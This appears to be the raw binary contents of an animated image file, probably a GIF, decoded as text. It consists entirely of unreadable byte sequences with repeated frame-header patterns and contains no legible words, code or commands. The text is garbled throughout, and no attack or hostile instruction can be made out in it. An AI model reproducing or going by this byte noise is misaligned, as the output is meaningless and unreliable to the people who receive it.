^��C��dۈ���������l8�K��(/�dPа� �$0��p46�Q���-��n�}�^��}�@,k�o�<SHu�B- s��I���g�.`��x��� S��d-Kk���8c�(���+c�KkX�%'#�L�@�akOf9 ^9�S���_n{h�S�.��=fc��Io�$'�:�b��_�j��$S��S�X�Ha��F[�%:��y�UG�"巢Qh���S��b��U��1FTB-4;o�����+�mc6��@\��)��+C���g+GF��������RD�9���Z��{��[��k�#S׻��۽������;���R8 !�
 f ,    d `  � _48Ќ��(N(8��B��%2\��%��!^�x񈖇�Xb��N*@�A�$H� �˃f`ꄙ��A�>��Dh�	
�6��0b	�G.T��1#ƎW���j�'
4�y�Y�;Ӓ� �O��[@aR�B�j�iF�E�\B�K�+8��B@
Ǝ�Ԁ����)u�8wnͻ  �-Iz�i�\�>5C�a�_Q8a�v ��`� 埖ʨ���4�ɢ�h�͛�|(��
 }@��n�8C8�v!C�����!AhꨃD��9��A�B���5*1f[p��PK0�@zfg�"� �B 6��~�`Bt�e(߆́��C��@v$��m,�(�M���S"� Be�BSzȡ�?r���i��A#]��I(�`�A���Q0�X.�SY\�%EC; Q�YJ@t�	��	C�	�ɩ�}>�]l.� K�ݐV��E���|�!�a��jX��"f@�j%�x� 
��eSRY%Y�d�	䙑�8�`�8D� CR�Ip�H�Y�[���	��)�sN��1�Z$p��2h oF� µ��`D���.���������+��ډl	<�[bX��
����M�B�֕��F����S|���D��®�n����[t8���]�(��KY�*�]��uP��"l�
���fpE�D��q����<X���g���OGu���e� k���R.9?_11�I�`��i�iBDu��hQ�
*D�w�J���j�F� s{ T���^�srK���Do�C?��k��U�����f(����mK� �
��&�>�pSp����m�ſj^�gS�f�ipØ�C��gW��1h���/tϒ7�
�{k�ܜT8~�h�ݶ���������wqo�6���Rb�L\����{l
�%6$�l�~�|Ac�Ze�7A*P��[���G���F@�T���0�|�S�
G�m�0��&�^Y�i������`}s����2&*����O�` $QOb�D�Ϯ@�p��?L�
����%!k�Pr`Dt́q��n�B��
p@�r@���{�amt#*�(aQ>2��H?�}��:��48<�i�Z���"��@8JX�������7% 
TH*m�Ja�\�(��'L�N�`Ͱ���}h\B(�g��0P��@JR� i*E�t��3�U�Dt�/��n!4f��ɡy��	(g�#H-o{�Z�"���F1i�%�n)���H[#/s�K������V GO.AFt�=3X�
�+�	�e�8f�V@�@��Ti )��C�T�q�҂���Y�5��x��|��]%�x���X%!2� fY��<�Mzx�Y��`9yt�A*i����b1!��q@�����0�i��J ����_�ld���̴����)�;4b����I� ����H ;��fѼ�o����tե!(�\%G�䮗5(c��V`�������@����=�2�IM�N������M,�WZp�0�	L �l+(���xۖ�!P0V8���*V��z��6A��<`M,�B���V�N�d�*h�`ZP�i��9p�%0ts8��&l�	ȋ8�a'`�ƍ��nZ���� 
v�W<���ܕ�y��D��%�(�k��dL: s�S�h \<�
��I��@�f(%O<[ۀ�#>cܼ;۠�9@Bj`�!����Rh�����-mdp쫂<���l�J
6�r� ��-if��f/��˼����-��N`d6ݘ�R��1�Ut�RXa ��w��L@�z�$�6Xf��kDkaK�J�	� �f:�����Be^	՝f!�FU�o�X�-� �K��d,���`D��ن��P���U��r��Bd�������P�l������m3
�.�]�V3(�?�Պg!��&c��E�r��m�}!���}��*�t��Q۰wl_>���D`�&{�fw|�)p��"H˨!=7�  �r�˳��7����-��[���pE�v�ND,���fo�� GȾD ӑ %����g���o{ÿ>x��H@��0ɚ�X�����󿶨�H�f�1��/!�c��+�Cn�z�g@�]N���A��hv
wL�RL�*d��<E7C�;>�� ��]�@.�d�~d�v�a�|��o���g��( ���.���LR����=-t���E��7 叾�P����
��p�u]�u��7T�7O8q9@�tz@4�. �R�a�%v P�*�L=@T��zW�u=`C%�g��6�x�%ub<v"�R  S��d�W�򁾕z=Pz3� ݂u�7V#�-�A?�h��7{0�]@"�tZ����QtɅrW��*�bD�f���zY�u��|K�p3p��E�xpB�!5�Q��3s0U�l�W��%
#�����f �7Vc� r���rص ����h-�1cT> & !V0 s0�Qam�^�D���uF�O�C-�*f�|5PUw��x����Q��S�k�x|?`!|5pqXt�'�s/J8T��XaF6��0V�EF%xe���cU�u�u6�SD����V%��  ���e_�#�� �g}Y�j���� �������%֘�yxR0QqSr�Tv�@ Z�"A��E�EH6:J`���j�hN&�u[GFV�C�pL��^'QǤ[�h:T�� ���6)��\] }�g�02��^G�0n|&e�7�B`bFvYx �4</�`G��W"y�V�O�X*:A�m�h�VL�ue|fS#9��'x��5�Y<7�!I:8Qt�� �q�$ReQs�hd��+�jv&�,�r�m��V�׊q�ksI��]s00�H@&r�\�w#A�91l��j�YV��I�F����TpL@F�h�mh�V+ �f ��i��06��"@�/�M�yeQI��e�]��I\@]�5��KOh-@:]�W\�[ä��3CG��|�c�Օ/"�و!>0V~�e��p*D+�kr�@����6�C�xBDA�YOXx�U��!;@aD� '�-�b$�P&����U'+p97bZ@�i��)���D�p~�uQ`_eB�Ap4& ֒S�,�F�<���@;@f؄�hO��=J�?�u$@8�z�5V>�*�'D �� �sn����f`c�G01�قUs��D�.(e�H��Tk�A$Pu�C��h!º�ghqvj��ZA�p�[�3�m]>P�J�sye�[�e��)�k�!��#9V���y��7c�c`�84�k4�xp�:�g���^"���8A��q5f`��X�IJamZ:u؂L�b��[3c[�[�8�W��X���G?cՒ�:a�<��P��c���Ѱ�#=�"��B�1c�vL? |w�@���Ǳ-pA!�|y�C%gr?`7Es|�1�K�R0R9Gŧ�h+�jG�Z� z�zwK�|o:v��8i�4��A!RLp����1�O&m�e��T�R)'b�� bR��~���S1a��p�1]�eGx��.�aW�-�CTp��m��P��F7�-��6cU��>��cG��+V�cV�l��˼_ c�[j�[����Z�m#W`�W�jy��������j1p�V��T��g�>����3U)�i���;`27�wIg'm���t���ICa�6�r���wy��IW���$Qr�@����ID㶈� W�F���[O����A~7�lq-6���4l��1�U�kb15��@�B|0�F|�H��J��Llw���Olu�P\��PS\\��^L�^�a|���\{�uPup��K����p�p��Q�w0i\�P|��||�g<}��zL�~��h�w���v\ƃ�ȅ�n5��L�{lɅ`ɀ̵w@vL�P�p�\ʊ�S|u�},Ǌ��<w���ƕ|˗�ʾ�ǋPb�ſ��b�ǁ��Y����ʼɱ̵�\$���,�Ǭƾ\ˉ�Ŗ[��,�\���\ƎLȊ �v�bL�b���,ʄʐ�Ǌ �|����f|����y�̄����ɬ�Y�kp]l�]�˻�����,β\�j���\�Ɔ@����|�$��|l���?����@���Y,ńP�=�5MӅ@�4�Ȭ̬�7Ӊ�M���?��]3�&}C�ŉ@�P�0��y\"�ц�Ӽe��|F��Gm�)]h};]̋�$`^��sm�`Y,���ŋ��kl}�ƲLׄ�����!�@��&M�M�p�Ώ��|<ُ�Ձ�s��z��z�vM��A�`]�qz�Z��\^MՉ��=�yMՅ�ȶmסlׯ��K}�m}Ͼ]�m�MӋ �U]ܢ̓�����ډ�r��r��]��)M��|Ϥ]�-ׄ��]�m�U�.�w@�-�r�Өm}MRlܱ��OM����ۍ��\�4�il�^]դ���-��|ơ|�}ǮM�ם݆M��������Mݩm�>ʖ����
=���c�קm߱<�@L�}�{]z͵�͋pU-�}mT��.�81�x,�K��W\Ǒ��w\�_�K�o��Z��.ކ�Ȩ�ղ����4,�k}�i� !�
 f ,    d J  � @h�E��P��B	�%����-2fĨ1�ĊG<V�E�
P��@��*5�dI����7mbX�0�	64hP��
AH�q�D�!�>u�T$U-9QL@qB�?q�� (βx*D�����p*`Y @S�A�R�[Q/� ��u+W�*>H�S��>��Ġ�@\� B*߼�;�+:Ž ����@��VZ;�����1��-B�D��,���A�U�������
�«�*�_� ;E����6��)\F︌o&������ݗ�a��`*����?�T�X[���Vo��'[�T�t��eN(!�bha^9|d�H ��� ���F��xG��$��8`փ�E�CDS\hf$;RdZ_Lѐ�lp��kO���d����@d	ĕ�d��1���h�e�����d^�@fP�f�k�)�jm�Q�E;�Y����_G�H!����&�:��W�i@c�<��}�n`)A�0ª(��W��`i=�P_	��D���*)���D�e���}uC�2)!�7�������B	$p��;.w���������a�;�Z�iј»��»(�Z�oZ�`�
>�kĠ�])����������?�jn	$��0i��En�������!F��� F��X�K4a�^q�[D���H!��BGV]� ��F'��
REuQ#�l��Vm[J� �
gX�<��û������^|A/� 7*�mw�J$��A����
��GA�r� ��Z�l3�&@�3�fKLk#� yt�jqІ����p��:�tb�a/�4;��ƪ7s&L��%욳�]yY$!�����P�=��,\ ��`��2ܤ����x��pB�ȭ�To�0�q�����d"_����	W�0������`=�e�z1�	�P���%��&H�ø��Z ��5��lWa ���G��%o3��.F��P�s�����.��6+� ��h�b=�@��හ'��wN�	G�D\���|���e�N�X�� �0 +�6�9�bP /�d'8������y��� ��mƳ��G&��
a�Ф~p������� � ����O��4HN����7�@�!�#G9�V.&XB2�Ba�J��B��$�p�@$)C�& �;�rͻz���=ύ� � �$ꀄ{��)}�U��VR��!�G=���7!@�������$p���
�$
S�fN!�_X��X��]�`
KCT�DAt.]7a��� &j@W&N��<�dO@G��}O��'��.��~�ۣ�8�$�`Zk����>���db��
�@˄  xd^V>u�v1fI��pW�(u0%泎�L�H�!��y ���8-D�dšLt�N9`!89AF�z�ǣ������|�@
��&)UJ�1�1	 ��9�̎��©M5�K��@+�ŨQK�C��>4K&_���-�!lN`b>����@���I@����d`�M~JUjt��鬸$%E)��$(�� Uf� �x,mi�ϒ2�W:�j�Z����_�XNr�Ĕw5��l:9��G�	�\)$�	�m��  ���5�V��L�ֳ�Q��s��:��@pEIf'X2ZX��=���32!�
WP�H`�d�Ф�m��м!�q>.����*�#Ӱ�5��U@��B̅�\a[��]���`�E�~����.W�I�#b�7��	�e�P8��jv�q�Tc
���t��0���O��=�r�LeOY��ͧIyP��`m=@�VH��kv?�j�^
�.g ��f�A�����R@�N�2��c�v��4cBԔiP��3�v�m���_;����z��Ľ?#q�6Ě�Oh*
Q��48�͛o�P�p`ULP�}Eȃ
��*(_�"L�a����� *0�6ʏ�Z��=���U��˅r�k�*p @f��!$�cI�'>�w���e�sv(]��˦��`��[� ���P��	 ��FMe�����2�F;��]o��p���45[qHW��~��,_�����+\��2P^7�9^�P�ߥex^�)��@U��	F7�����7���&x˟��[]�g�Ci�����;{w4.����;�A5S���Z�	��{���U�S�����d}BZ����uxa\���$e��\i@�A�R�i�|�g l\u���/�7`��-!�"��E$�*����:�ر���K����^��d>�-� P%�?���@D�$ ������vX�Prev��N�WF%�0 -]5`t�ww"uj,�t��y|'R ǁ�|0gU���}GrTV�H�wiؗ}��s��Q��=�P3b`�yM�rx�뷃�׃zhpm���W(9�x�3N3_{�wT�7A'�>�*�A:@�R�u�JA�t"E"��ƁH�|��3�^��7VQ��Ks�K.������y?NPMb�w��rN%|]5��ӆo�/gp�e<�Sc@ y��4Z� |�E\DW��$�aA���F7CP`�M�jhx�j(en���B@�uP>�D K����5�����Q�K.�U��T��\@c8�N�y�66e0�J0d�8��L�؉�X�QpML�X:! ��s��,Jp��y��A͆9(mE��������5�{n��hY@X��>�&�� �  -8�!0��72�n��Z��
�r!�y�؀5��-�׋�u_�T�|X���؏i'7Q��B��g3-�?蘿P�L��?�r�g�Y�R{�O8�8h� QM#D ,؂�b�M@+���w�D#�U�d|6O'm.wpY	�E�O"�\+�o�B@iᗖ�����0P;pr�hyW�6&d6[�bJ�E�A˕jX�l����G+�+�H�$@)s*YB@�)�� ����	V�����5X_�N˕ynWDeQh ���ך�B�$455ӂ%Q�{;p���� �� ���!���$X����?�?M�b,�bN��-7ٚIpX6$,�{�b��|,ӂ��a�������e��+e6ݨ�OP�ʕ��bd �X z�iGc�OU�Z�EE�r5,3- �?uY�x��:��dMF���s�W��R�"���)UQV��Ě��Gx$BZ�A?i�W�e �� J����U�2�j�u�h
<ZEPj<9 ���xp 0��\89��I��%S�q�V�wB�i�i�7�P(8n��ը����uQ�R+� \��e�{`�B����L�P��y6h�K@5�R��������Ꮙ?� ֨�$�TPO�9 �o�fp�G `�B R��mQ)���3q�F��Tt�0$�`����;��IEU��G<�8A`G�<@���mA�稐X�L�z�'�������FѦ�@ ��׭;#��H3P�V�Tp$P��m ڤ�)�=bP��R�ԧNdt�Jy�m�2�$K����Z��0�.&J҄c%��_�Y<��P ��J�i {ڦ|
<�!�e�N=�*��5��O�{gŀn'Zu?6˦P�ٳ^�SV�+�/fJ�Z�:Z��"�N�'.��r*�B5�4��6<`�I�.��Y����we7�����H_A;F�t��"��g�w?y�d8�cw	9���vQ5���d#ƹ�����+�Ѻb5�.���*���1�6T����⫞�#Y0��[<�*f��I_�����lS�g5��~US��75(t�q�������+C�G"���jZܕ�gz� vD^�M�l�;v���[55eS��v�����\K���;��1B��]
|Oa����HTb�:VE�vN5�˙��뿠�� �.V�ec�ĻU���D?�����#_�wFǽ?`���N��������6B\+�㙩U9��e�$G�GZg<�|�};���bZ�Ÿwx6�C�<=2���3Ml+?��M�?dӟ���9�.1п�f.`���{L3�2!d,6��Xds?yV`�g%p>S�����+EE���>c�2['���U�'�Ȥ�T�#�<�6��#1pD˘t�I�Lʸ�ˤ�/��˾��J ������(p�A$�vO !�
 g ,    d `  � a��C�D�x� ���J�83��D�A2b,���D�3��h�G-$(�0a�	δ$�PA8����
�`8�əG��x�2�� ZH��ȃ�ƫA^2�̅�/T��@�gU��h�����&MP�	Ĵ�M�'@|�JQ$E�V�n�h��b9J�x���fa�%p�Þ�M�Y-�S�4xp���
R'�|L�v��3L���Ǳ.0D� E��Qd�;�-Z�&O@ :�烥4H��"d�VM��1�X<���ѳ�d�Cݺ}J���ک!|�4��s�&�@�]��� 
���W�]�z㱐^����n�T�*�$ K&�]���KC5W�uo�!�l0��G\�h�w^E�]4ۆ h �Y�w��F:�B�t�
%��u 9ZQ��]n�w�w8ޘ�w� م�@ P
Xa�C��_ �S��e�
)4��N w��)&d���S���l[�G��f���y���0�I7���N� (��j[/��%�W���xdN�E��RX�0ju�
�� ~V��s�9)�b�(�8�U�WSq��g�*f��V(!{%��)chj��^g�� V���0��KE�#� Ɣ�mכH�RvD�c*�k�I��	<d��C�w�Yg�rvB�H�vH�Y�C�8L{��9V��Q�Ama&��V:�TTޢ%T�.
HO��J7����W?P1���/��b ���*���?���:��v�&5�^	K�P�E�e�E (�7B����C1qF)Gq��{�4p��c�Jk�&9��I+�}�
8r��,��U��[a4�w�IJ�ʵ�&�lR����QD�@.b=4�3�w�T�~���n���3����{�*p=�@7ta��>B�?Ĳ�F؞�W5����6�
��9a�;&��}gXF*X�����pp4�̢F��!p�\��կ�`	b ��7��Jx���W���$�ԗ,b��<�>��
� -�@KH P����("�@��Ӹ�=(bW���Fذ�|y���d�|���a�s��Ld��C�s��$g(Z(��X��+P�	�������-Lm��	D7����Y��dP@ E yY�����  �&���[JD�`9��j����-L���T��Ƃt�'P:�O��vQ�,A9Ј����$k�������t:HB�4׫f������%0� 0$ܓ���
z�&  �H�$>�XR�dɄ�xg�AL҂&�aL�t�7��Ğq�����S�Xv/80��PФ!�@d��ǌ4I5�6�S�7�yBA
�	�8y9H}A�(�����4���y�Wp�/A�
p��2��:M�):�@/Ze1)�y^A�_��Ʌ1��~��T)ʁ��R��
n��(���0X���?��A� :�t�d��* ��"�0V�c�x�9J~ZՓ������Y�_F�@!r		"h� �9��D����)LF�f�Xl����
���T���}�*S�%|��rg$��� n3? H��Ɛp�)I8X�;ҵ`�IdB
u�����\��t@�3��W���L���*�*npi�/�D 8� � ��Hi���p�&,�r�|{�%�\�B��8��z��)�-�nL���|��v���ړV,��j�霤��t�,af�A"k�@���(<�T)LY�#�uIP�g�J�9��{H�^M�88ɮ^*�
��\�+���ȓ�Vv�[%3���"�TA�9LI�q���[�*����>2)v3D~�R6ʴ��%kA؃7C�L��/�1=�r��^>��b=�6I��e��*�K��P��eEG�G��$�Rxa�9l,<
Wx�x��yr �B8a������X[�H��#�߾S���2VR�9���6��ʗ5�ް�m+f����>*�&�
RS�31�[�ǒAI{��	�Z�9�I� bF����������P��EVp��o!p��H����,�� }FР퀀�-m�f������#Ar7B�g�6��W�]��9Ѓh3��{����30]wB����LJ-J@�KNs�^��8��kQ�j�9Z=�sH�����
.���>��{��wɧ�V}�1h�T ����8�CD ����˼ԧ\!�~g:�Gb�cm^ ����#�\&�F�9T%���ŏ�q�+At`��4GyB��`��O�����,@y���9_��ۧ�������� -�R_+;�0�7�&q)�]
��[��m �K7����L	�!'�VB2f`6k�$�6BG�*&� ��|oxeg | �V�w'v�G+�Rw�Uhq}>W��'^Vnw�>�eY�5X|��"��eЃ�gpH`L`[>!�40�1��x6F2�u?�~<����~���Y��B@L�7ghu�R �<&@Q  rXe"s�YCr{z�c��;�qA�]h�~pg(X�r"�8O>��xEhu��+9 4H2 HZ 5��'�GW�7TƑ2� �T<zǃ��&�Q�r��O�փhH�P)] �J 5��(0s���s�DQ(`�dĄ��eq�W�� �>Q§�R�ur����0p����g@'� �aC�%"s�\���Y��4�/�&_>�l�����d��(���tU��>Q�+e���#Q�x	�P���B �Qs2`8�g>l&I�)����/��RH���XI��HL�L�3>�%`M�%� v��2a'��$�;P� 4; �Rz�d BO��������3�����W�~}�-.��D�E�x�b_R	GH�{g놕��f�8�ey�eY�Vo"�#�,�E+�3TP �! 	!Y�.��$xai�=.m�d�p�XL�f|�ԕ���&'<��y��O��)f�q���RI�%d��F}��C@]�o*�I��npOu��i��t���h6&ES���١޹L(��vS����S�i��_pX�%�I$_u�&l
� S���O�TtJ5w*�-�9Ly$�10V+�Huz�T\�LV%J_�?pvA��e���Io	�iR�y9R�3�e�0��7~-�e�tq��Jda�R��D�X+�PP���g� P�'�w�X���^�S�2�Xx͈; �&A�bQW<pgId6�#��9 [Op�5�`���S��xVX�SU��)�2&G ��J ���/0n�EM� ����w0�wxwL`?��I?@P%
� �Z��0�g�m)Mt��Z�2*���>�!! -�,"�*�9ЋL6�cr-A��+��� :U% DP�p���7RmzG�#K q�57�h�ES2 g@��ir�̖��
���X��u�@:%�G�i6��L�6m�j��j#��:H&Q+bu�Y]��a�4C�NG@5�Da�Rwr`��G�Y6ORp^+5�B\$��Oг' �4�( ;%SrB�3���D7�Y�O<� ��`���B����Z�9l҃?m���T�Tp�����v� B�Ry�tx�id`g��F�viw�|�W�E0�S�U��O�c1LpeU3�QfBR)��E"��T� hcR�3&7�!R��Hx|�~WૃE��\A9�Uo��2@�u`�$:��u�*h{�L������cU������z[�S[+e<1�01K�e�+��{*�{�2(C�=�Fz��N$tk�D4f�s�~9j��R��R,g���ZkZ�1����9$O��g)�D�4��9vDaS�g�{H:��y���D������b`8A*�C��73�6VuR�g9��`>�`}u�s��0�>������gPp�'Yrd3*l�3��u��֋B�qRe$0J,̷Ż3���l�e(qu�gT@�L.�T��bGa@: eaS�)N  Œ8Y�Ouh��6�E��[<��`5b?��YP� l<�eqgX�5B�ƛ�C$ ;q<U>>!7i�6B�O~��m�� GR���[p?�.���>.,�>!]yH�|:}��!�?���u!�����^<}�D�<B�(��<��6'�sǌ_53�� �;��Ŝ-z�6���Q���L4��A�|����\����������ϊ����WI��Lv0��� ��.M`���v@��;�"�����S!�5v�����l�� ��*���} ���X�(��m+-��l�`D���i�/�5� =}�v��B�-<-�B����|���|> �`}��D��\�'��T��U=BS�y�6X��vд���D`r>���L�;='��"����}����&'�n��&��} �l��g�Mp�y�\�،p�y����>q�W����ق�ʜ�ٟM�@W�r{&�����	M�mw}�l��p׌�l��MZ�D���׾}�X�i}�l ܠ=���� ����n�ܹ�Z���v���.�����=��a���M��}�Dp�n]��=Bw݌���� ތ�ep�`���vM�1m�qm܌M�P���k]^�����m����	��N��:�������EX��L��.�=�]�������l@�Vw�:�ܐ��&15~۵}��M�.⊌�N�����Z		��N�������lPl@]n�[��&AM~�p�c������=J>U^�t��t`����g�S[�M.G�>!�v��y�����y~�R��p	K��R�Dp�� �yNNލ�.�^�.�xNtp�N������������y��g�M~�M��EZ~����d �[�廎�N΀.�����>�d��.� ���t��>1�tp��N�>�ݞ�������K��.�d��!�>�������.���N�������ܨτq�e�����&�m�?�mp�S��#�����
���|a���� !�
 l ,    d K  � UDP���( � �JH�81�/jܘ��� ��H�
N��@  b���P�M�(��yB" �8!Cgj�x��S�-F�H�#G�9@fh�T�	4��`�B�b58-�4퉤
O<u���ݺ.O(����D�%xl4�����T9�x�!�_-*$�,��[�=̵9�s�1SH��k� Z?�x�"���g���B�'ΐ=��� (��eS@���=1t��\@���x�
Uꑐ[:�1��0w�ݻ�����M	��KĠ�E�)�ïRY;����B8���M	���yAq�%���	��� x��	~��A*��@|!�S�a�RR����	@� �~��Uz]טk:^��xXz�W�`��Bg/���S(%'"��bP�E� �5 cKI'��ۅ7��6N1�i�M�N�� ���J�$[O���] J`�F�S�p�9la(ވ�8�GX��\��$M�}8W��)���9�;� �h	��E~l����W0�A�jb*�݂:"�*>J*�
���k��$���UV���HP�ie ��x52�m����WQj[J!�Y�t��».|��@x!�A����Am���0������:0�%a�}�D�B�#8P�8�1�)��[���C#��`���TN���A�#�+,Z3�7�#�@B��IDfʡ��`F����FD��=D*���٪z���χ��m�I���3�@E���g�X2��(Ѝª�Cb���TAJ`�'Yg䔵Ϡxa|!��d��v7�`B	=Sh�T%�pû�+o���Wlha�I]��
E!��5F9h�i+���<��e�ǃ	Kd��y�y~�N���
7P��w�F�a�M/��U���l���&��;���_��h9�0p���VA��# a �,]��sт��8�8�`�T`>�fB��]��5'��r8:X�P<��L��H������C*��^Go�Y � g���iر
����;6�	[�m֙ʙ��=��`(5� �`t�BR0@'
N&�������7=1���Ӳ|�w#�Nx��ȹO~6��l�� 0*d!���7s�r�����)@�XE�PA`O����8:�L(�0�ld�S��:0z�b�� ? @�C��f4خU�� �W��1�x\�c�и�I�~�[��� ���#K ����١` o�n	��$XC������_Zd���`1�P(�r\a�j���.m�"���VE|
��tJQ����AM�/���2���x �u��J3� �!4��O!!	u�3$������J��7��1� &= 2��� ֩1E��Ex�(| V��v��o�_��V��Q2���*�:΅.����V@	 ��!��0����N(L��8!)XG:�T���|"vܡB�F@^�"Ԅ�,���p�� B0���D	���|\��
���Ђ	�� �3 ��	�TְU%��
?�
~�C��x�8+6�p|��
`��� �ּR{��`�́p�Y�#,Um@�ڀ�N8��P[�WL<�8`�0�4�#��%0Z  8�k ��D��wQS�HA�@��y5I[.4�������)�׶��Y�P��2�P<��G	*��EA"#]���b��I�r@�������B[P���	-�� �����<�z��ƹNy ��"ɷ��.t�1�:�� �+�+�:l����8E��K2�И�!q`*��;?��U��L�E!���@�\Q��K`��r+H�P�	4Y2?���X�*���W}�	5��m�1��	Sx� ��78��ns�[�չ&�? ���+(��Z
6�s�G�GMր��%��I]x�d"�A����^�����A��hD�M /x
�� щj�jJA�Q����73{�R��=�c��[��)��b���Ѕx��5$x�.`nhvd�]�u��*��~x k����-f�g�jk+�T�S<�/���wl�������;���Mr�kMPV΀�l�,�H�GY�Q���9�-q!L	�8��c� p�/� �J�@u/�]�p'T����3�n�Qd��Mv8��@��
6Mѥ�,s���挕��)ʓ6���dX/u��/�!≏}��$ �8[~�.8�k��7�Z��D�N���������v�)�G0D`e8<�e{<e�^@�	PZ�)� (@Q��T4�o�؟�v `�R��o������ �wv��@�X{�� �G8�B�;p ��) ���`T�B ��7q#hxԗp�'}=`xr�/�s�'{X�m�s��:0y�SE@z�"7t4�&o�]�ց��!uB 8Y�Navd'�v�����}�1�6ȅlp�T` O�0�71p0T�TN��dN�wx�/�� %�5` �G���V}`�}ط_���x4��`��U7Ã>h*"zs%`���]���l`1-�OlPz>���5+���m���G �g{��`�IzP>'��7@"N�4 j"��BwG�xxgs�_}8�)hm��w�w��mO�s1�BP�����9P**� �K X|HH���r����VsQ�+�/`{[x�5������:�����|�b!d�"��f����K��}%��I6g���h{�m���c���32>�~q&*Q|�QA�q�vCx��>ࢂ3�;8�;7�هv7�xdg�X�[�UI`e�d2j�Pqo  �K�woC�,�$2	6SE� �dn�s3 ��Xv]�YP���ID���#��uo��K��8���"����/�p�ǈO�m3��Z5?\�W��6�<aA���.]'��RN�X-+P%s�vs9wp7�;G�ڱR��]�W���@p"p��I �I=qg=`�Oq%�XY��C>y���vd �(-�G��%�RtdYh!X*��l���d���I�P�U�v�� ��z(xdP� N@�L��CB��m+YI�C=T��(sx�v���|QL6X�39XO�?3�a�֠
3�xdgR��$Dy�r\��F#82�GH j4s�"�hOX�I��s9At�y[B[Z�a �wV� ��=
��k�r�U����B#� #�P��'��lp 9�Z`>Ml0���e-�e�u� n�u� q�[
��l?��9#�|��p �� U�)s1Y/�o6p89�[/�~	2?��: U��uq+ ��O����O�"R�!���[Gm;�Z=��
E23P���[eX��0j�Z�:x��p�7���Y%�Ċ_^>N12�9'`N��@�����%\nT;����i�O0�Yǖd7bV����%�zɃ�Ä���W��NZ�*X-CR��X\`��t_�Fq��� ;� @��pO�-0_�	�#�4�^32ߣ���������5&l�A�c>Tp;���x}��DE���J��G�)�	�o��L�_2Jk0�A�;��;J�?P����|��zT��0������
��+_�7Kd�VթPC�'wR*���%J����Y00LaP���z}�3��g��c������Ѵ��5O�q���J*��/�9�a�	3<I ,P�S@�����s�8s�#b\ Y�5M��Ի��0eD+U۸�g��w}-�����(�ZEA���:[N��Y����U\В��_�L:Yq����;�N1�BzR����{�	�X�&��+@��6ʥ*jD�O���*1&d�c�C�#	���8p���5�!�Y3[P��s�٫N5�!c������Ի�W�"H��g��׮T�<�I���UR�I��WZ�T�[��H���K�+�?A8 ��5��M;��an��Y .L5Gs�UeYY��򣗇�;?`���c+��V�h,c��O��\��K3�3G����+ɰ9�ê[b�O���+�@!A��6���5�n���A�"ɫ��x,��1�۟�d k����	�3����u�%Tn&@��ʰ��2��k��ƾ2���jsq�%��*�;�7poUP�O��c��>���n�(����q�����<��,K����<�ҳ����� !�
 t ,    d `  � ]�����(�p�J�t"J�x��� Yd�ȑ�ďt0򈘡Dŋ����@�� �� 7'T���g�	�P ��(X� ą�%&�<B�L�  9��1*T�F,Q��ND|��DN�-���DE@���ABLz��!�]=FT���]ydX\��ɲ.Q����sDtAw.Qmi�M^����@�O!�<�H�SK�hB���R-�(A�DɊ�-��7@���01�=r5�n����o�>��5�-?lo�h���)[�S��5��o��/w�ۥ���w~9�lREt���m��c�g!�=8�p(u��[0�MJ}Ԗ\����"��ZdpV�����U|���{[tX�H�w�K��V/hg"[A�WAo%�ZEcIEz�!��M�؅Y=VXI��X�TSĹ$5i�dD�}&�	"D$�Q$@ ��IG��0Cz�Mq���%�[��E�3x�DG�wq қ�9	�[A ��I��I(��t�����`^�襒VX�<0��X5�5��rJ$�Dw�1�\�)�2$�֨袋^D�a�ai�Y���@��TG�E�D@	�gM�0hpmea��0B#|���0{I�Ji�����&:��Q'�p"�{�D��$ �Waĥ���q�<p�C���U)������e
pV���J����д
 ���@Tm�7\b�R ��?@��2�W�ٓ�])	&���5��B/D�~ut`X��P&Gt����U����KP��	��Z�
jS�3ùm���$t:�7x���7�P�s4P�F� �@*�`A�Ra3���W8*���7�v���0D8��	F���� �MO�a/Q�.��t/��J��3P0�W�`��0Q��?��K<��D4(!H�������F�TP#T�_j*���6��A�A[�(U9ǀiB���������
e�%�D{拁� C�j��U�+4�V�W��h�(.hPmL��.x��b4�H��B���#Jx�$��I-jQ�܆���;4����;��@a�Y��w�$��HtT�'B��������zJ^x�	$�茱n/H$ �4�ʇ���j0(�!b<��8h�/$�r��)��-!h%,XH��}����Û&p �8G.���ZN���� =l����Pʬ���`*���%� ��ȭJ H����r� �0�7 �B���(�غ|H�-
�	(b3���U��W_�{�!���%4���P|�0y� �K?�'8����	�d ���+�`Q#��8�0��A͌H?e*M���Q?@��������#�C� ��= PM� )�v�
�| �w;\��%�V���R)8Aa�ԁ͸�$�՚U���7�)�L	[Q�Q� ��0��M� (�HCR�|��˪�l��ؠ��j3[�U�5̲CXXDH�D�u�g� �F���I� �Rj���@� b�����j�'e�=�0��9�,d+�L=^u�U�Dn%��� *`�k�#��r�_l1p��	���9�"�����Jm��!���W�����%���eO鰄�Mj1�+h��.�T�G����S$+i�;_NZ��ls�x���"|����Bt�R�D
SA�>�Yo��u�����T�,��u�b�� 2ib�U'hX`[��[Ca�k�oK���W���B�/o!�ߏL�(��#�����Ip.�(�	�~fsB.́���hh�6��ʷ`��"��+�\�!����&3�4���Q���p.S�}�`]j
9�s�BR���D�d +�mq��o�̄O{�(�Y�f�BR'V֛B���*
B�ZB	 ��>a}=(ur��?�m��$�"�\P
�	d�/�k�����1�< W0�u�m�O���j���΃u}���`x�oD*��5 %��%���b P�`�������vb��M]��nr� �|�
��t���cc��t��s��u�Y�v+�
/�V*�֍�[��P���@�#W��}�r 	D ����%< b�!T��(8�%���G��9U�N"�Aܻm��on�t�0ș^50P��S�ԭ��π뗭�^���%hA���5�y�Q:MN�d��5Q��䤶�%D������ֻ��X����)�N)F��_#�s_��C�F���=�=�H�N�G@�/˥΁�W���/<r�p0<"ZB�lhI 8`&������nB��P��I�;_��B��\���z(}W�@�$.��"��F�a#�4 417�G7cy�KWwu�w�m1r~wz�G��'u���WP7CS�S�'~�\�
  (� �~�Ry !��Vx| ���|�gzHp�*'���H�X�6�1�"q�7l��7s��5l�V�w5ȧt݆�n�|Ϸp-Gu������-�J���',�A��
�^�N���
